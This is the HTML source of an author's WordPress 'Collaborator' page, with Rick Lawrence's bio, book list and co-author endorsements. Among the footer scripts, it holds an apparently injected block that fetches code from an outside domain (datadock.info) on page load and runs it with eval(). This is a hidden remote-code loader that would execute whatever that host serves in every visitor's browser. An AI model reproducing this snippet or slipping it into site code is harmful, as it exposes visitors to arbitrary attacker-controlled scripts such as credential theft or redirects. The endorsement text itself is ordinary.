	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a title="Shrewd" href="https://ricklawrence.com/books/shrewd/">Shrewd</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a title="Skin In the Game" href="https://ricklawrence.com/books/skin-game/">Skin In the Game</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a title="Jesus-Centered Youth Ministry" href="https://ricklawrence.com/books/jesus-centered-youth-ministry/">Jesus-Centered Youth Ministry</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-261 current_page_item menu-item-373 active"><a title="Collaborator" href="https://ricklawrence.com/collaborator/">Collaborator</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a title="Coach" href="https://ricklawrence.com/coach/">Coach</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a title="Contact" href="https://ricklawrence.com/contact/">Contact</a></li>
</ul></div>
						<div class="nav-search"><form action="https://ricklawrence.com/" method="get"><input type="text" name="s" value="" placeholder="Search"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://ricklawrence.com/" class="custom-logo-link" rel="home"><img width="207" height="200" src="https://ricklawrence.com/wp-content/uploads/2018/02/cropped-BeckyHerrington-6.png" class="custom-logo" alt="Rick Lawrence" decoding="async" /></a>
									</span><!-- end of .site-name -->

							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 full-width">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

			
				

<div class="post-inner-content">
<article id="post-261" class="post-261 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h1 class="entry-title">Collaborator</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="fl-builder-content fl-builder-content-261 fl-builder-content-primary" data-post-id="261"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5f24933c04f3f" data-node="5f24933c04f3f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f24933c054a8" data-node="5f24933c054a8">
			<div class="fl-col fl-node-5f24933c0554a" data-node="5f24933c0554a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5f24933c06a50" data-node="5f24933c06a50">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis: 47%;">
<div class="wp-block-image">
<figure class="alignright size-full is-resized"><img fetchpriority="high" decoding="async" class="wp-image-331" src="https://ricklawrence.com/wp-content/uploads/2020/07/Collaboration-skills-300x171@2x.png" alt="" width="407" height="232" srcset="https://ricklawrence.com/wp-content/uploads/2020/07/Collaboration-skills-300x171@2x.png 800w, https://ricklawrence.com/wp-content/uploads/2020/07/Collaboration-skills-300x171@2x-300x171.png 300w, https://ricklawrence.com/wp-content/uploads/2020/07/Collaboration-skills-300x171@2x-768x438.png 768w" sizes="(max-width: 407px) 100vw, 407px" /></figure>
</div>
</div>
<div class="wp-block-column" style="flex-basis: 59.7%;">
<p>As an award-winning author, editor, journalist, writing coach, cultural researcher, online learning specialist, and national speaker, Rick specializes in discovering and highlighting the “voice” of writers who have insights and experience but need help in translating those assets into a riveting narrative. For two decades he led one of Group Publishing’s ministry resourcing teams, collaborating with hundreds of authors on thousands of projects. In addition, he creates and leads interactive learning experiences and trainings for church and cultural leaders, parents, and teenagers. And he’s an innovator in online learning—he developed, created, and helped launch a series of professional ministry courses that use “virtual tools” for interactive, experiential, and deeper-learning growth. Now he partners with others to transform their expertise into highly engaging resources.</p>
<h4><strong>Contact:</strong></h4>
<p><a href="mailto:rick@ricklawrence.com">rick@ricklawrence.com</a></p>
</div>
</div>
<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"></div>
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis: 66.66%;">
<ul>
<li>Rick has authored hundreds of magazine articles and edited thousands. He’s the author, co-author, or editor of 40 books and curriculums.</li>
<li>He’s the general editor and chief contributor of the groundbreaking and #1 bestselling <em><a href="https://www.group.com/product/9781470726881-jesus-centered-bible-nlt-charcoal.do?sortby=ourPicks&amp;refType=&amp;from=Search&amp;ecList=6&amp;ecCategory=" target="_blank" rel="noreferrer noopener"><strong>Jesus-Centered Bible</strong></a></em>, and author of the recently released books <em><a href="https://www.amazon.com/God-Who-Fights-You-Suffering-ebook/dp/B07NNXGK96#:~:text=In%20The%20God%20Who%20Fights,Journey%20with%20Rick%20and%E2%80%A6&amp;text=When%20you're%20feeling%20desperate,don't%20have%20to%20despair." target="_blank" rel="noreferrer noopener"><strong>The God Who Fights for You</strong></a></em> (2019), <a href="https://www.amazon.com/Spiritual-Grit-Endurance-Character-Confidence/dp/1470750899" target="_blank" rel="noreferrer noopener"><em><strong>Spiritual Grit</strong></em> </a>(2018)<em>,</em> and <em><a href="https://www.amazon.com/Jesus-Centered-Life-Didnt-Think-Possible/dp/1470728273/ref=sr_1_1?ie=UTF8&amp;qid=1459173859&amp;sr=8-1&amp;keywords=jesus-centered+life" target="_blank" rel="noreferrer noopener"><strong>The Jesus-Centered Life </strong></a></em>(2016). Other recent releases include<em> <a href="http://www.amazon.com/Skin-Game-Living-Epic-Jesus-Centered/dp/0825443598/ref=sr_1_1?ie=UTF8&amp;qid=1421430228&amp;sr=8-1&amp;keywords=Skin+In+the+Game+Rick+Lawrence" target="_blank" rel="noreferrer noopener"><strong>Skin In the Game</strong> </a></em>(2015)<em>, </em><a href="http://www.shrewdbook.com/" target="_blank" rel="noreferrer noopener"><em><strong>Shrewd </strong></em> </a>(2012), and <em><a href="http://www.siftedbook.com/" target="_blank" rel="noreferrer noopener"><strong>Sifted</strong> </a></em>(2011). In October of 2020 his new daily devotional, <em>the <a href="https://www.amazon.com/Jesus-Centered-Daily-Touch-Smell-Taste/dp/1470759608/ref=sr_1_1?dchild=1&amp;keywords=Jesus-Centered+Daily&amp;qid=1594851045&amp;sr=8-1"><strong>Jesus-Centered Daily</strong></a></em>, will be published. And he’s currently co-authoring, with Dr. Daniel Emina of the Amen Clinics, a book slated for release in 2021—<em><strong>The Suicide Solution</strong></em>.</li>
<li>He’s host of the popular podcast <em><a href="https://www.mylifetree.com/paying-ridiculous-attention-to-jesus/" target="_blank" rel="noreferrer noopener"><strong>Paying Ridiculous Attention to Jesus</strong></a></em>, now in its fifth year.</li>
<li>He’s a consultant to national research organizations and a frequent mainstage conference and workshop speaker.</li>
<li>He’s the content creator for a nationwide tour of half-day ministry trainings called Youth Ministry Local Training, coaching a team of presenters to lead these workshops.</li>
<li>He’s developed innovative community-based trainings on suicide prevention, entitlement, and technology over-connectedness.</li>
<li>He’s been interviewed by scores of national publications and media outlets including The Wall Street Journal, The Washington Post, The New York Times, Homeword with Jim Burns, Dennis Rainey’s FamilyLife Today, The Church Boys podcast with Billy Hallowell, and the Moody radio network, among others.</li>
</ul>
</div>
<div class="wp-block-column" style="flex-basis: 33.33%;">
<div class="wp-block-spacer" style="height: 100px;" aria-hidden="true"></div>
<h1 class="has-text-align-center"><a href="https://www.amazon.com/kindle-dbs/entity/author/B001IO9OK4?_encoding=UTF8&amp;node=283155&amp;offset=0&amp;pageSize=12&amp;searchAlias=stripbooks&amp;sort=author-sidecar-rank&amp;page=1&amp;langFilter=default#formatSelectorHeader" target="_blank" rel="noreferrer noopener">Shop All of Rick Lawrence's Books on Amazon</a></h1>
<figure class="wp-block-image size-large"><a href="https://www.amazon.com/kindle-dbs/entity/author/B001IO9OK4?_encoding=UTF8&amp;node=283155&amp;offset=0&amp;pageSize=12&amp;searchAlias=stripbooks&amp;sort=author-sidecar-rank&amp;page=1&amp;langFilter=default#formatSelectorHeader"><img decoding="async" width="1024" height="491" class="wp-image-280" src="https://ricklawrence.com/wp-content/uploads/2020/06/available_at_amazon_1200x600_Nvz5h2M-1024x491.png" alt="" srcset="https://ricklawrence.com/wp-content/uploads/2020/06/available_at_amazon_1200x600_Nvz5h2M-1024x491.png 1024w, https://ricklawrence.com/wp-content/uploads/2020/06/available_at_amazon_1200x600_Nvz5h2M-300x144.png 300w, https://ricklawrence.com/wp-content/uploads/2020/06/available_at_amazon_1200x600_Nvz5h2M-768x368.png 768w, https://ricklawrence.com/wp-content/uploads/2020/06/available_at_amazon_1200x600_Nvz5h2M.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>
</div>
<hr class="wp-block-separator" />
<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"></div>
<h2 class="has-text-align-center"><strong><strong>Collaboration Endorsements</strong></strong></h2>
<div class="wp-block-columns">
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>I've worked on numerous writing projects with Rick Lawrence. He's been my editor on several books, and I've had the privilege of co-authoring with him as well. In every interaction, in every step of the process, Rick has been an absolute joy to work with! As an editor he is professional, patient, and highly skilled. As a co-author he was amazing... He helped keep me on track, appreciated my uniqueness and different writing style, and made it feel like a true partnership. I would love to work with him again.</p>
<p><cite><br />
- Kurt Johnston, <em>author and NextGen Pastor at Saddleback Church, Lake Forest, CA</em></cite></p></blockquote>
</div>
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>I've worked “with” and “for” a number of editors over the past 25 years. The ones I worked “for” left me feeling like I was trading time for dollars with no relationship-building involved. Writing with Rick as my editor made me better at my craft, and joyfully so! He's a gentle teacher, while not afraid to be straightforward with his input. He forged a true partnership, and I’m a grateful student.</p>
<p><cite><br />
- Stephanie Caro, <em>author and Senior Consultant, Ministry Architects, TX</em></cite></p></blockquote>
</div>
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>I owe much to Rick Lawrence for being the editor/partner in the writing of <em>The Family Friendly Church</em>. Rick was much more than an editor. In addition to the typical editing, he spent two weeks with me face-to-face guiding, collaborating, researching, and coaching me toward the finish line. The book is many years old, written in the early 1990’s, and is still selling all around the world today. Without Rick it might have never been written. He was patient, articulate, and could pull from me the heart of the matter. He was then able to take my thoughts and weave it into a more compelling text. I often referred to him as my investigative reporter. Rick is not only good at his craft but is fun to work with.</p>
<p><cite><br />
- Ben Freudenburg, <em>author and Executive Director of the Concordia Center for the Family, MN</em></cite></p></blockquote>
</div>
</div>
<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"></div>
<div class="wp-block-columns">
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>It is always a joy to work with Rick Lawrence. He is winsome and engaging in person and on the page. Rick has a unique gift of drawing in the reader. The work I have presented to Rick increases in value every time he touches it. His work always stays true to my writing style, but he makes the words flow with greater clarity and impact, which is a tremendous gift to any reader.</p>
<p><cite><br />
- Brandon Early, <em>national speaker and Director of Christian Life at Valley Church, IA</em></cite></p></blockquote>
</div>
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>It’s hard to point to a singular way Rick has influenced me as a writer, trainer, and leader of leaders. He is a gold miner, willing to dig, to go underneath, to patiently wade through grit in order to find the gems. He is also willing to let other writers and communicators shine. He wants them to sound like themselves. But, for sure, he adds just the right polish to make them shinier. My influence is broader through writing and speaking because of Rick’s influence on me.</p>
<p><cite><br />
- Danette Matty, freelance writer and Connections Pastor at Christ Place Church, NE</cite></p></blockquote>
<p>&nbsp;</p>
</div>
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>I have had the privilege of working with Rick Lawrence as an editor for my writing for over a decade now. Whether it has been articles or contributions to books, Rick has always had a way of clarifying my ideas and making me sound more ‘like myself,’ only better. Rick is a brilliant writer and a joy to work with. Without reservation, I enthusiastically endorse him as a writer, an editor, a collaborator, and an overall amazing human.</p>
<p><cite><br />
- Mark DeVries, <em>author, founder and president of Ministry Architects, TN</em></cite></p></blockquote>
</div>
</div>
<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"></div>
<div class="wp-block-columns">
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>There is no better collaborative writer than Rick Lawrence. As a project partner, Rick is visionary, creative, and encouraging. He is incredibly prolific and yet still finds a way for wit and wisdom with every sentence. Rick’s writing flows from a deep well of relationship with Jesus—a reality that shapes every aspect of his collaborative work. This overflow leads to a refreshing, abundant experience in for Rick’s co-authors. Rick and I have collaborated on several projects. Most meaningfully, we generated over six-hundred referential pieces for the Old Testament while we worked on the <em>Jesus-Centered Bible</em>. Over multiple weekends, we spent countless hours in Scripture—enjoying the process of discovery and winsome articulation. Rick was focused, patient and adaptable as the project took shape. Remarkably, even under the regular pressure of timelines and goals, Rick prioritized his family, championed me as a person, and stayed earnest and honest in his walk with Jesus. As a result, by writing with Rick, I was drawn to pursue God’s heart and to honor Jesus with our work. Because of our writing experience, Rick and I have become dear friends and brothers in ministry. There is no one I know who matches Rick’s stunning gift of being both mentor and mutual-learner in the process of collaborative writing</p>
<p><cite><br />
- Ken Castor, <em>author and Professor of Youth Ministry and Director of Ministry Partnership, Crown College, MN</em></cite></p></blockquote>
</div>
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>Rick has been my editor-in-chief for nearly a decade. As a result, we’ve worked collaboratively on many projects. Not only does Rick have a brilliant mind, he’s incredibly skilled at drawing the best from an author. Much like an expert surgeon, he knows exactly how to wield the scalpel in a way that makes a healing cut from which there will be no scar. Often, I’ll read a piece we have conspired on and think, ‘Wow-I wrote that?? I sound so smart!’ Rick is an expert at keeping the voice of the author intact while elevating the piece to a new plane. I never feel more creative than when working alongside Rick. He is a masterful asker of questions that seem to extract ideas I didn’t even know I had. I am deeply grateful for his friendship, collaboration, counsel and endless pursuit of making me a better person and writer while striving to make a better product. I can’t wait for the next opportunity to work together.</p>
<p><cite><br />
- Darren Sutton, <em>author and Central Director, Parkview Christian Church, AZ</em></cite></p></blockquote>
</div>
<div class="wp-block-column">
<blockquote class="wp-block-quote"><p>Have you ever collaborated with someone who was such a GENIUS that they made everything they worked on BETTER? This is my experience in my working relationship with Rick Lawrence. As both a writer and as an editor, he works his kind of “magic” on every project that he partners on. The only thing that is even more consistent than his extraordinary ability to make words come vividly alive is the exceptionally warm, caring attitude he brings to every single one of his writing collaborations. I could not commend him to you in any higher fashion.</p>
<p><cite><br />
- Jeanne Mayo, <em>President of Atlanta Leadership College, author and leadership coach, speaker, Founder &amp; President of Youth Leader’s Coach, GA</em></cite></p></blockquote>
<p>&nbsp;</p>
</div>
</div>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="simplesocialbuttons simplesocial-sm-round simplesocialbuttons_inline simplesocialbuttons-align-left post-261 page  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ricklawrence.com/collaborator/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share" data-href="https://twitter.com/share?text=Collaborator&url=https://ricklawrence.com/collaborator/" rel="nofollow" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button target="popup" class="simplesocial-linkedin-share" data-href="https://www.linkedin.com/cws/share?url=https://ricklawrence.com/collaborator/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div>

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

</div>

						</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<div class="copyright col-md-12">
						Rick Lawrence 2010						Theme by <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<button class="scroll-to-top"><i class="fa fa-angle-up"></i></button><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activello\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>
    jQuery(document).ready(function () {
		jQuery.post('https://ricklawrence.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type="text/javascript" src="https://ricklawrence.com/wp-content/uploads/bb-plugin/cache/261-layout.js?ver=58ffea804dcb71f1cd6d59a4ce33a25b" id="fl-builder-layout-261-js"></script>
<script type="text/javascript" src="https://ricklawrence.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ricklawrence.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ricklawrence.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ricklawrence.com/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222" id="activello-skip-link-focus-fix-js"></script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
</body>
</html>
